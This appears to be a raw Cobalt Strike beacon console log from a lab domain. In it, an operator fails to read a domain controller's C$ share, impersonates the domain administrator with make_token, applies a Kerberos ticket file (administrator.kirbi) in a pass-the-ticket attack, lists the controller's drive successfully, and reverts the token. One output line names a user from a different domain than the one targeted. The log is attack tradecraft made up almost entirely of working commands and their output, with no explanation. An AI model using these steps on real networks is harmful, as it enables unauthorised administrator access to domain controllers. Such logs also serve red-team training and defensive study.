 beacon> ls \\dc05.white-bird.local\c$
[*] Tasked beacon to list files in \\dc05.white-bird.local\c$
[+] host called home, sent: 44 bytes
[-] could not open \\dc05.white-bird.local\c$\*: 5
beacon> make_token white-bird\administrator NotRealPass
[*] Tasked beacon to create a token for white-bird\administrator
[+] host called home, sent: 54 bytes
[+] Impersonated PROD\alice
beacon> kerberos_ticket_use /root/Desktop/administrator.kirbi
[*] Tasked beacon to apply ticket in /root/Desktop/administrator.kirbi
[+] host called home, sent: 2937 bytes
beacon> ls \\dc05.white-bird.local\c$
[*] Tasked beacon to list files in \\dc05.white-bird.local\c$
[+] host called home, sent: 44 bytes
[*] Listing: \\dc05.white-bird.local\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 09/15/2018 00:19:00 $Recycle.Bin
dir 01/20/2023 19:43:56 Documents and Settings
dir 09/15/2018 00:19:00 PerfLogs
dir 01/20/2023 15:35:25 Program Files
dir 01/20/2023 15:35:26 Program Files (x86)
dir 04/02/2023 13:14:02 ProgramData
dir 01/20/2023 19:44:02 Recovery
dir 01/20/2023 15:48:48 System Volume Information
dir 01/20/2023 15:35:21 Users
dir 02/12/2023 06:33:40 Windows
512mb fil 05/08/2023 13:06:26 pagefile.sys
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 8 bytes
beacon> ls \\dc05.white-bird.local\c$
[*] Tasked beacon to list files in \\dc05.white-bird.local\c$
[+] host called home, sent: 44 bytes
[-] could not open \\dc05.white-bird.local\c$\*: 5